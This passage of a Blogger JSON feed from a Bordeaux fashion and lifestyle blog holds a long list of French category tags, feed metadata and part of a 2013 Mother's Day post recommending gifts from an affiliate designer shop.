fourrure"},{"term":"framboises"},{"term":"frange"},{"term":"grosses perles"},{"term":"handbag"},{"term":"hivers"},{"term":"ikea"},{"term":"inspirations déco"},{"term":"jupe suédine"},{"term":"la retoude"},{"term":"lancôme"},{"term":"lingerie"},{"term":"livre photo"},{"term":"marbre"},{"term":"marionnaud"},{"term":"minilamour"},{"term":"minneli"},{"term":"montre Diesel"},{"term":"montre Selvine"},{"term":"montre isabel marant"},{"term":"moons boots"},{"term":"nike internationalist"},{"term":"objet de décoration"},{"term":"pantalon faux cuir"},{"term":"pantalon fluide"},{"term":"pantalon rouge"},{"term":"pantalon à bande"},{"term":"petit biscuit"},{"term":"pochette citron"},{"term":"pochette rayé"},{"term":"presence"},{"term":"promod"},{"term":"public desire"},{"term":"pull a fermeture Bordeaux"},{"term":"pull col montant"},{"term":"pull en laine"},{"term":"pull mohaire"},{"term":"repetto"},{"term":"robe drapée"},{"term":"robe en jean"},{"term":"rose à lévres"},{"term":"sac a frange"},{"term":"sac like Chloé"},{"term":"sac vintage"},{"term":"salade"},{"term":"salon de thé"},{"term":"sandale Clay"},{"term":"sandale python"},{"term":"sandales  Nomadic state of mind"},{"term":"sandales Edris"},{"term":"sapin"},{"term":"slim cuir"},{"term":"sucette"},{"term":"superstar"},{"term":"table"},{"term":"tailleur"},{"term":"talons compensés"},{"term":"talons ouvert"},{"term":"tartan"},{"term":"tati"},{"term":"tattoo"},{"term":"tea time"},{"term":"tennis blanche"},{"term":"thomas Sabo"},{"term":"tidebuy"},{"term":"too faced"},{"term":"top blanc"},{"term":"tote bag"},{"term":"tresse"},{"term":"tête de lit"},{"term":"uniqlo"},{"term":"urban outfitters"},{"term":"vernis blanc"},{"term":"veste en jean rose"},{"term":"veste imprimé géométrique"},{"term":"veste prince de galles"},{"term":"vêtements"},{"term":"écharpes"},{"term":"1001 Pharmacies"},{"term":"1an"},{"term":"1pièce"},{"term":"2012"},{"term":"2mainsgaucheset10pouces"},{"term":"Accessoires cheveux chic"},{"term":"Adéli Paris"},{"term":"Agenda"},{"term":"Aigle"},{"term":"Albertine X Monoprix"},{"term":"Aleane"},{"term":"Amelys Creation"},{"term":"An'ge"},{"term":"Anglet"},{"term":"Anna Della Russo"},{"term":"Anna Dello Russo"},{"term":"Arizona"},{"term":"Asos les petites"},{"term":"Atelier"},{"term":"Audrey Lombard"},{"term":"Aurore Havenne"},{"term":"Balmain"},{"term":"Bandeau en laine"},{"term":"Baptême"},{"term":"Barbapapa"},{"term":"Barrette"},{"term":"Barrette Noeud"},{"term":"Base Sous-Marine"},{"term":"Bastien Duverdier"},{"term":"Baume à lèvres"},{"term":"Be"},{"term":"Benefit"},{"term":"Bensimon Tour"},{"term":"Bijoux tête de mort"},{"term":"Bonne adresse"},{"term":"Boohoo fit"},{"term":"Braderie"},{"term":"Brunch fait maison"},{"term":"Bruno Evrard"},{"term":"Bureau"},{"term":"By Terry"},{"term":"CC Créme"},{"term":"Camille over the Rainbow"},{"term":"Canelé"},{"term":"Cannelés"},{"term":"Carambars"},{"term":"Carnet Liberty"},{"term":"Caroll"},{"term":"Cartier"},{"term":"Caseable"},{"term":"Casque Audio"},{"term":"Centre Commercial Bois de Bersol"},{"term":"Charlotte Marthyr"},{"term":"Chaussettes hautes"},{"term":"Cheerz"},{"term":"Cherie Sheriff"},{"term":"Chez Pascal"},{"term":"Chez-Mademoiselle.com"},{"term":"Chiara Ferragni"},{"term":"Claudie Pierlot"},{"term":"Cleopatra's bling"},{"term":"Collection Marni"},{"term":"Comment je n'habille aujourd'hui?"},{"term":"Concert"},{"term":"Crayon lumiére"},{"term":"Crayon noir"},{"term":"Croix"},{"term":"Customisation"},{"term":"DHC"},{"term":"Dark Vador"},{"term":"Delfina Delettrez"},{"term":"Deliveroo"},{"term":"Derby"},{"term":"Dessins"},{"term":"Dexeryl"},{"term":"Do it Yourself"},{"term":"Dree Hemingway"},{"term":"Drew bag"},{"term":"Du Créateur"},{"term":"Dune du Pyla"},{"term":"Dupond Durand"},{"term":"ESMOD"},{"term":"Elie Saab"},{"term":"Enfin Moi"},{"term":"Epiphanie"},{"term":"Eram"},{"term":"Erborian"},{"term":"Eudoxie"},{"term":"Eve Gallioni"},{"term":"Evoluderm"},{"term":"Expo Photos"},{"term":"Fab Shoes"},{"term":"Famest"},{"term":"Family Look"},{"term":"Fashion intégrity"},{"term":"Fashion it box"},{"term":"Fléche lumineuse"},{"term":"Fnac"},{"term":"Fond de teint"},{"term":"Frédélian"},{"term":"GSM55"},{"term":"Galeries Lafayettes"},{"term":"Galette des Rois"},{"term":"Gare"},{"term":"Gilet sans manche"},{"term":"Giorgio Armani"},{"term":"Girls have period"},{"term":"Glamour"},{"term":"Gossip Girl"},{"term":"Goûter"},{"term":"Grand Hôtel"},{"term":"Grande roue"},{"term":"Grazia"},{"term":"Guimauve"},{"term":"Gû"},{"term":"Happy New Year"},{"term":"Hello Kitty"},{"term":"Helmut Newton"},{"term":"Hermèsmatic"},{"term":"Holly Hype"},{"term":"Homéoplasmine"},{"term":"Hôtel place Tourny"},{"term":"Il y a des fois"},{"term":"Inés de la Fressange"},{"term":"Jack White"},{"term":"Janvier"},{"term":"Jo Malone"},{"term":"Joli Closet"},{"term":"K-Way"},{"term":"Karl Marc John"},{"term":"Klorane"},{"term":"Kévin Métailler"},{"term":"L'Occitane"},{"term":"L'artelier Darling"},{"term":"La Diplomate"},{"term":"La Pince à Linge"},{"term":"La boutique à Chapeau"},{"term":"La droguerie"},{"term":"La petite attention"},{"term":"Lacoste"},{"term":"Laffargue"},{"term":"Lampe lapin"},{"term":"Lana Del Rey"},{"term":"Le Coq Vert"},{"term":"Le French Pop"},{"term":"Le petit salon de la mode"},{"term":"Le plat dans l'assiette"},{"term":"Lenocip"},{"term":"Les Fantaisies de Léonie"},{"term":"Les Nereides"},{"term":"Les Parisettes"},{"term":"Les créations d'Anais"},{"term":"Les fabuleux petits dejeuners de Nespresso"},{"term":"Les filles à"},{"term":"Liberty"},{"term":"Libraire"},{"term":"Little Market"},{"term":"Lonchamp"},{"term":"Look à Porter"},{"term":"Louise and Gab"},{"term":"Lui Wen"},{"term":"Lumiéres"},{"term":"Lush"},{"term":"Lush France"},{"term":"Lusha Prints"},{"term":"M\u0026Ms"},{"term":"M\u0026VOUS"},{"term":"MAC"},{"term":"MAJE X K-WAY"},{"term":"MOOZ"},{"term":"Malava"},{"term":"Marc Jacobs Snapshot"},{"term":"Maria Randall"},{"term":"Marie-Antoinette"},{"term":"Marlette"},{"term":"Mason Jar"},{"term":"Mate mon sac"},{"term":"Mbag"},{"term":"Mel"},{"term":"MetVOUS"},{"term":"Miaoubox"},{"term":"Michael Kors"},{"term":"Miremont"},{"term":"Mister Spex"},{"term":"Mitaine"},{"term":"Mollat"},{"term":"Mona"},{"term":"Mona Bordeaux"},{"term":"Mrs Cooper"},{"term":"Murmürs"},{"term":"My Little Cocoon Box"},{"term":"My Little Geekette Box"},{"term":"My Little Midnight Box"},{"term":"My Little Santa Box"},{"term":"My Little Sunshine Box"},{"term":"My Pix"},{"term":"My own seasons in wonderland"},{"term":"N2"},{"term":"Nars"},{"term":"Natural Beauty"},{"term":"Navajo"},{"term":"Nespresso"},{"term":"Nickak"},{"term":"Nicolas Formichetti"},{"term":"Night routine"},{"term":"Nikon"},{"term":"Nixon"},{"term":"Noeud papillon"},{"term":"Néoprène"},{"term":"Ok Daddy"},{"term":"Palais Gallien"},{"term":"Palais des Thés"},{"term":"Pamper Party"},{"term":"Papier Cadeau"},{"term":"Papillon Rouge"},{"term":"Paradizzy"},{"term":"Pastel"},{"term":"Pepe Jeans"},{"term":"Pimkie."},{"term":"Plats"},{"term":"Point à la ligne"},{"term":"Pomm' Poire"},{"term":"Pont Chaban Delmas"},{"term":"Poudre Minérale"},{"term":"Poupée Rousse"},{"term":"Prentu.fr"},{"term":"Private Floor"},{"term":"Pull Rennes"},{"term":"RATP"},{"term":"Reboot"},{"term":"Revlon"},{"term":"Rewined"},{"term":"Rives d'arcins"},{"term":"Robe ANZY"},{"term":"Romwe"},{"term":"Roses"},{"term":"Rosie Wonder"},{"term":"Rue de la vieille tour"},{"term":"SATU MAARANEN"},{"term":"SHE"},{"term":"SIA"},{"term":"SUPER Collection"},{"term":"Sac Kanako"},{"term":"Sac Varenne"},{"term":"Saison 3"},{"term":"Sally Hansen"},{"term":"Salon du Chocolat"},{"term":"Sandro"},{"term":"Season in wonderland"},{"term":"Secret Velvet"},{"term":"Sequins"},{"term":"Serviette ronde motif aztéque"},{"term":"Sheilandi"},{"term":"Six"},{"term":"Smile"},{"term":"Sophie Gachet"},{"term":"St Maclou"},{"term":"Stickers"},{"term":"Stylight"},{"term":"Stéphanie Gilmore"},{"term":"Sudio sweden"},{"term":"Sulla Luna"},{"term":"Summer 2015"},{"term":"T-Leclerc"},{"term":"Tarte aux fraises"},{"term":"Terrasse"},{"term":"Terry Richardson"},{"term":"The Balm"},{"term":"The Gentlemen's fall"},{"term":"Thierry Mugler"},{"term":"Tie and Dye"},{"term":"Tigre"},{"term":"Triaaangles"},{"term":"Triangle bicolore"},{"term":"Tunetoo"},{"term":"Tuto coiffure"},{"term":"VS Style"},{"term":"Vanessa Wu"},{"term":"Vania Laporte"},{"term":"Vcub vert"},{"term":"Vente Privée"},{"term":"Vera Moda"},{"term":"Versatil Blogger Award"},{"term":"Vitry"},{"term":"Von Dutch"},{"term":"Vélo"},{"term":"W7"},{"term":"Wacoal"},{"term":"Where Else"},{"term":"YF Beauté YOUNGBLOOD"},{"term":"YOUNGBLOOD"},{"term":"Zara Home"},{"term":"album photo"},{"term":"algologie"},{"term":"amis"},{"term":"année 2015"},{"term":"application"},{"term":"attache"},{"term":"audio"},{"term":"avéne"},{"term":"bague menotte"},{"term":"baignoire"},{"term":"bain"},{"term":"barette d'oreille"},{"term":"barette marbre"},{"term":"barrette marbre"},{"term":"baskets"},{"term":"beau sans logo"},{"term":"bio"},{"term":"biscuit canelle"},{"term":"blanc"},{"term":"blanc et cuivre"},{"term":"blazer en lin"},{"term":"blogger"},{"term":"blouse brodée"},{"term":"blouse dentelle"},{"term":"blouse ethnique"},{"term":"blouse palmier"},{"term":"blouse à volants"},{"term":"body"},{"term":"body dentelle"},{"term":"boites à bijoux"},{"term":"bonbonniére"},{"term":"bonbons"},{"term":"bonnet a voilette"},{"term":"bonnet rose"},{"term":"boonet rose"},{"term":"boots caleen"},{"term":"boots cloué"},{"term":"bouche"},{"term":"boucle d'oreille  Delfina Delettrez"},{"term":"boucle d'oreille Barre"},{"term":"boucle d'oreilles étoiles"},{"term":"boucles d'oreilles nuages"},{"term":"boules de noël"},{"term":"bouquet de fleur"},{"term":"bouquet de mariée"},{"term":"bouquet de pomme"},{"term":"bourgois"},{"term":"boutique Adelaide"},{"term":"boutique éphémère Hermès"},{"term":"box beauté"},{"term":"boyfriend blanc"},{"term":"bracelet Lancel"},{"term":"bracelet ZAG"},{"term":"bracelet grosse perle"},{"term":"bracelet noeud marin"},{"term":"branche de Houx"},{"term":"broche YSL"},{"term":"brunch"},{"term":"burger"},{"term":"burgundy"},{"term":"bustier"},{"term":"cabas petit bateau origami"},{"term":"cachemire"},{"term":"cactus"},{"term":"cadeaux pour elle"},{"term":"cadeaux pour lui"},{"term":"carte postale"},{"term":"cartons"},{"term":"cas"},{"term":"catering"},{"term":"cd"},{"term":"ceinture double boucle"},{"term":"ceinture fine"},{"term":"ceinture marron"},{"term":"cerises"},{"term":"chachahihi"},{"term":"chachamosshart"},{"term":"chaise fourrure"},{"term":"chambre"},{"term":"champagne Servant"},{"term":"champétre"},{"term":"chapeau BonClicBonGenre"},{"term":"chaussette Lurex"},{"term":"chaussures style Chanel"},{"term":"chemise en Daim"},{"term":"chemise en jean et léopard"},{"term":"chemise en jean fluide"},{"term":"chemise en jean sans manche"},{"term":"chemise pyjama"},{"term":"chemiser"},{"term":"chemisier blanc"},{"term":"chemisier citron"},{"term":"chien"},{"term":"chocolat"},{"term":"chéche"},{"term":"ciseaux"},{"term":"citron"},{"term":"cité de l'océan"},{"term":"coca Chantal Thomas"},{"term":"cocktail"},{"term":"coiffure tresses africaine"},{"term":"coiffure tresses plaquées"},{"term":"cold cream"},{"term":"collant bordeaux"},{"term":"collant coeurs"},{"term":"collant noir"},{"term":"collant zébre"},{"term":"collection capsule"},{"term":"collection capsule  Pimkie x Cocorrina"},{"term":"collection hiver 2015"},{"term":"collection été 2014"},{"term":"collier Bôme"},{"term":"collier DIY"},{"term":"collier agathe"},{"term":"collier coeur"},{"term":"collier marbre"},{"term":"collier origami"},{"term":"collier plume Isabel Marant"},{"term":"collier prénom"},{"term":"colliers"},{"term":"compagnie de provence"},{"term":"confettis"},{"term":"conforama"},{"term":"coque i-phone chanel"},{"term":"cosmétique"},{"term":"costume"},{"term":"couleurs grises"},{"term":"coupe de cheveux"},{"term":"coupe de melon"},{"term":"couple"},{"term":"crayon de couleurs"},{"term":"crayon pour les jeux"},{"term":"crumble"},{"term":"crème"},{"term":"crème hydratante"},{"term":"crème mains"},{"term":"créateur"},{"term":"créme mains"},{"term":"créoles DIY"},{"term":"crêpe"},{"term":"cuivre"},{"term":"cutter"},{"term":"côte des basque"},{"term":"côté bastide"},{"term":"danceurs"},{"term":"desserts glacé"},{"term":"diptyque"},{"term":"double perle"},{"term":"dressage"},{"term":"dégustation"},{"term":"développement photo"},{"term":"easyclothes"},{"term":"eau démaquillante micellaire"},{"term":"eau micellaire"},{"term":"eleven paris"},{"term":"elsa lee"},{"term":"emily bag"},{"term":"enveloppes et cartes"},{"term":"escarpin like valentino"},{"term":"etam"},{"term":"eye liner"},{"term":"faon blanc"},{"term":"festival"},{"term":"ficelle"},{"term":"flamant rose"},{"term":"fleur pour cheveux"},{"term":"fleux"},{"term":"fluide anti-âge"},{"term":"fontaine de chocolat"},{"term":"fufifilm"},{"term":"félin"},{"term":"fêtes"},{"term":"fêtes de fin d'année"},{"term":"galak"},{"term":"gants"},{"term":"gel douche"},{"term":"gel nettoyant"},{"term":"gilet long"},{"term":"gilet orange"},{"term":"glaçon"},{"term":"gloss"},{"term":"glycines"},{"term":"gommage"},{"term":"goupi"},{"term":"gris chiné"},{"term":"gucci like"},{"term":"guirlande"},{"term":"guirlande fanion DIY"},{"term":"gâteaux"},{"term":"haut de sport"},{"term":"house d'ordinateur"},{"term":"huile de nuit"},{"term":"huile démaquillante"},{"term":"huile visage"},{"term":"i phone"},{"term":"idées cadeaux"},{"term":"imprimé prince de galles"},{"term":"intérieur"},{"term":"inès de la fressange"},{"term":"iphone"},{"term":"jaune"},{"term":"jean gris"},{"term":"jean relaxed"},{"term":"jogging"},{"term":"jonc"},{"term":"jonc hermés"},{"term":"joog jean"},{"term":"journée de noël"},{"term":"joyeuses fêtes"},{"term":"jupe en jean"},{"term":"jupe en jean noir"},{"term":"jupe grise"},{"term":"jupe midi"},{"term":"jupe noir"},{"term":"jupe patineuse"},{"term":"jupe short en lin"},{"term":"jupe velour"},{"term":"jupon"},{"term":"jus d'ananas"},{"term":"kaki"},{"term":"karl is my father"},{"term":"kate von D"},{"term":"kelly"},{"term":"kenzo"},{"term":"kiko"},{"term":"kitch"},{"term":"kokomo"},{"term":"l'oreal"},{"term":"lace up dress"},{"term":"lanterne"},{"term":"lanterne papier"},{"term":"leroy merlin"},{"term":"les 3 suisses"},{"term":"les épicuriales"},{"term":"lierac"},{"term":"like Aquazzura"},{"term":"livraison a domicile"},{"term":"livre"},{"term":"livre Bonjour Darling"},{"term":"love organic"},{"term":"lunette Miroir"},{"term":"lunette chanel"},{"term":"lunette de soleil kaki"},{"term":"lunette de soleil vichy"},{"term":"lunette de vue"},{"term":"lunette rose"},{"term":"lushblogparty"},{"term":"make-up Chanel"},{"term":"manchette bleu lapis"},{"term":"manteau laine"},{"term":"manteau long camel"},{"term":"manteau rose"},{"term":"mariage bohéme"},{"term":"mariage champétre"},{"term":"mariniére Petit Bateau SATU MAARANEN"},{"term":"masque détoxifiant."},{"term":"medaille amour"},{"term":"melon"},{"term":"minelli"},{"term":"mini sac double zip"},{"term":"mocassin noir et blanc"},{"term":"modress"},{"term":"moi moche et méchant"},{"term":"mom jean"},{"term":"monte en bois"},{"term":"montre bois"},{"term":"moulin a vent"},{"term":"mozzarella"},{"term":"muesli"},{"term":"mules à clous"},{"term":"mules à fleurs"},{"term":"naars"},{"term":"nano lagguage"},{"term":"nano luggage"},{"term":"noeud marin"},{"term":"noir et blanc"},{"term":"nutella"},{"term":"néon"},{"term":"oiseaux"},{"term":"onecklace"},{"term":"orange"},{"term":"pad thai"},{"term":"palette make up"},{"term":"palge"},{"term":"pancho"},{"term":"pantalon bordeaux"},{"term":"pantalon boyfriend"},{"term":"pantalon léopard"},{"term":"pantalon prince de galles"},{"term":"pantalon tropical"},{"term":"pantalon vichy"},{"term":"papeterie"},{"term":"perfecto à pois"},{"term":"phillip lim"},{"term":"photographe"},{"term":"pinceaux"},{"term":"pinceaux maquillage"},{"term":"pinterest"},{"term":"place Mitchell"},{"term":"place de la bourse"},{"term":"planet sushi"},{"term":"pochette H"},{"term":"pochette viper"},{"term":"pompons"},{"term":"poupées russes"},{"term":"prescription lab"},{"term":"presentation presse"},{"term":"printemps été 2014"},{"term":"produits de beauté bio"},{"term":"promenade Sainte Catherine"},{"term":"pull COS"},{"term":"pull a frange"},{"term":"pull beige"},{"term":"pull bleu"},{"term":"pull cachemire"},{"term":"pull doudou"},{"term":"pull lacé"},{"term":"pull loose"},{"term":"pull matellassé"},{"term":"pull persunmall"},{"term":"pull phoebe"},{"term":"pull rayé"},{"term":"pull tricoté"},{"term":"pulpe"},{"term":"raisin"},{"term":"rayures"},{"term":"red pull over"},{"term":"robe Félicie"},{"term":"robe a fleurs"},{"term":"robe blanche"},{"term":"robe blazer"},{"term":"robe bleu marine"},{"term":"robe brodé"},{"term":"robe bustier"},{"term":"robe chemise"},{"term":"robe de mariée"},{"term":"robe en tweed"},{"term":"robe grise"},{"term":"robe longue fendu"},{"term":"robe peplum"},{"term":"robe pull"},{"term":"robe rouge à fleurs"},{"term":"robe t-shirt"},{"term":"robe vichy"},{"term":"robe à froufrous"},{"term":"robe étoile"},{"term":"rocher de la vierge"},{"term":"romantique"},{"term":"rondin de bois"},{"term":"rouge à levre l'oréal"},{"term":"routine"},{"term":"running"},{"term":"sac Saint Laurent"},{"term":"sac bobi"},{"term":"sac drew chloé"},{"term":"sac emily"},{"term":"sac gris"},{"term":"sac idriss"},{"term":"sac like proenza schouler"},{"term":"sac like proenza shoulder"},{"term":"sac osier"},{"term":"sac seau a frange"},{"term":"sac vert"},{"term":"salade de chèvre"},{"term":"salon de coiffure"},{"term":"sandales Isabel Marant"},{"term":"sandales clous"},{"term":"sandales à talons"},{"term":"sanndales noirs"},{"term":"scandinave"},{"term":"serum"},{"term":"service à thé"},{"term":"shoes"},{"term":"shopnextdoor"},{"term":"short Pompons"},{"term":"short blanc"},{"term":"short blanc a rayures bleu"},{"term":"short en suédine"},{"term":"short rayé"},{"term":"short taille haute"},{"term":"short à volant"},{"term":"silidrop"},{"term":"simili cuir"},{"term":"sirot de kiwi"},{"term":"skateboard"},{"term":"slim"},{"term":"slim gris"},{"term":"smoky eyes"},{"term":"soins pour le corps"},{"term":"soins visage"},{"term":"soirée"},{"term":"soutient gorge"},{"term":"spartiate"},{"term":"spitz"},{"term":"sport"},{"term":"sptiz"},{"term":"stick à lévres"},{"term":"string"},{"term":"super glue"},{"term":"swarovski"},{"term":"sweat NASA"},{"term":"sweat citron"},{"term":"sweat origami"},{"term":"sweat python"},{"term":"sweat rose"},{"term":"sweat tutu"},{"term":"sweat velours"},{"term":"sérum"},{"term":"t-shirt brodé"},{"term":"t-shirt lin"},{"term":"table de noël"},{"term":"tableaux"},{"term":"tags"},{"term":"tapas"},{"term":"tapis fourrure"},{"term":"tartelettes"},{"term":"tatouage"},{"term":"teddy"},{"term":"teddy long"},{"term":"tennis multicolore"},{"term":"tennis noeud"},{"term":"tennis à clou"},{"term":"the Body Shop"},{"term":"theière"},{"term":"thé glacé"},{"term":"thé time"},{"term":"tiffany"},{"term":"timotei"},{"term":"tomate"},{"term":"top en maille"},{"term":"top noir"},{"term":"top transparent."},{"term":"tote bag Bonjour Darling"},{"term":"totoro"},{"term":"treffle à 4 feuilles"},{"term":"trench asymétrique"},{"term":"trench coat"},{"term":"trench long"},{"term":"tresse épi"},{"term":"tutu"},{"term":"tête de cerf"},{"term":"une pièce"},{"term":"vase"},{"term":"vase ampoule"},{"term":"velours"},{"term":"ventilateur"},{"term":"vernis jaune"},{"term":"vernis néon"},{"term":"vernis à ongle"},{"term":"verre en chocolat"},{"term":"verre à vin"},{"term":"veste H et M"},{"term":"veste chiné"},{"term":"veste en jean clouté"},{"term":"veste en suedine"},{"term":"veste hippo"},{"term":"veste moumoutte"},{"term":"veste à pois"},{"term":"vichy"},{"term":"vide dressing"},{"term":"vignes"},{"term":"vinosource"},{"term":"voyage"},{"term":"vélo noir"},{"term":"vétements"},{"term":"vétements en fibre naturels"},{"term":"weeding"},{"term":"weeding cake"},{"term":"wish list"},{"term":"yelp"},{"term":"zaful"},{"term":"zara kids"},{"term":"zodio"},{"term":"éco-responsable"},{"term":"écouteurs"},{"term":"éphéméride"},{"term":"étuit à lunette"}],"title":{"type":"text","$t":"Les petites choses du monde de chacha- Blog Mode - Lifestyle Bordeaux - chachahihi"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/chachamosshart.blogspot.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8640025947435988428\/posts\/default\/-\/Archibald?alt=json-in-script\u0026max-results=6"},{"rel":"alternate","type":"text/html","href":"https:\/\/chachamosshart.blogspot.com\/search\/label\/Archibald"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"}],"author":[{"name":{"$t":"chachahihi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08553647317495852106"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh8P3kwp1q_ppM-Gx9a5aLJWqlMcz1yfbkJrneldeXU4W5XQS5mm-8xBGwH_DnpDhOfWYXtcFK0kEO6v77eVZUez5byFQVpOz2I8w6_emAmnIhMzmkRoA4tPdmog60RHg\/s220\/11012163_775755625886186_5457360650304950722_n.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"5"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"6"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-8640025947435988428.post-2723542474599328313"},"published":{"$t":"2013-05-20T11:21:00.000+02:00"},"updated":{"$t":"2013-05-22T14:22:27.970+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Archibald"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Autreshop"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Bague"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Blog mode"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Bordeaux"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Bracelet"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Collier"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Poupée Rousse"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sac"}],"title":{"type":"text","$t":"Bonne fête des mères"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjoLVT7aNgfj5f8-BSPYY2-tCtCycP1VXHnhCTZUW7xhd3EKA5dH8sHX8T_WhhFxJncvM7BA0X7lEbcq_0ZfH-uvEtll1g1z_wBXMvkCYxjmxi6ewWxLO1qkeBzg479ee8vXlqh5NaPFthq\/s1600\/Happy+mother%2527s+day.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"633\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjoLVT7aNgfj5f8-BSPYY2-tCtCycP1VXHnhCTZUW7xhd3EKA5dH8sHX8T_WhhFxJncvM7BA0X7lEbcq_0ZfH-uvEtll1g1z_wBXMvkCYxjmxi6ewWxLO1qkeBzg479ee8vXlqh5NaPFthq\/s640\/Happy+mother%2527s+day.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"font-family: Helvetica; font-size: 12px;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"min-height: 14px;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003EDimanche est un jour important car il faudra souhaite une bonne fête à nos mamans. Alors si vous n'avez pas encore eu le temps de lui faire un cadeau et que vous cherchez des idées, voici une petite liste d'idées cadeaux que j'ai pioché en allant sur \u003Ca href=\"http:\/\/www.autreshop.com\/boutique\/index_affilie.cfm?num=HLZHLK\u0026amp;url_aff=http:\/\/www.autreshop.com\/index.cfm\" target=\"_blank\"\u003EAutreshop la boutique des créateurs\u003C\/a\u003E. Ils ont toujours pleins de petites choses que je trouve vraiment sympa et qui pourront plaire à un bon nombre d'entre vous.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"min-height: 14px;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003EPour ma part ce jour là je serai à Biarritz juste pour la journée pour fêter cette fête avec ma belle-maman que je n'ai pas vu depuis un petit moment.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003EAprès cette liste vous pouvez rajouter un beau bouquet de fleurs ou alors l'emmener dans un bon petit restaurant.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003EC'est un jour particulier alors profitez en pour chouchouter votre maman et lui dire combien vous l'aimez car une maman on en a qu'une.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"min-height: 14px;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003EJe vous dis à très vite pour une nouvelle tenue sur le blog, pour ceux qui ne travaillent pas aujourd'hui, profitez-en bien, je vous souhaite une bonne semaine.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003EBisous Bisous\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhzdeVvx5_XGfjbMbXKYV_M8x_qmcSz8WHAQHCfjC8W-TCSa_DRTOgrjOHJvZxhce7v7_eEfPpX0ySOE0HTp77MXPF9F7GM9aTmZKbdE0ftN3WRwreOvfAUUBK5QwQR2TYoxcuuzD01HtGf\/s1600\/Collier+a%CC%80+frange+poupe%CC%81e+rousse+AUTRESHOP.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhzdeVvx5_XGfjbMbXKYV_M8x_qmcSz8WHAQHCfjC8W-TCSa_DRTOgrjOHJvZxhce7v7_eEfPpX0ySOE0HTp77MXPF9F7GM9aTmZKbdE0ftN3WRwreOvfAUUBK5QwQR2TYoxcuuzD01HtGf\/s640\/Collier+a%CC%80+frange+poupe%CC%81e+rousse+AUTRESHOP.JPG\" width=\"464\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003E\u003Ca href=\"http:\/\/www.autreshop.com\/saladier-qualy-oiseau-blanc,fr,4,QUALY_SALAD01.cfm\" target=\"_blank\"\u003Ecollier 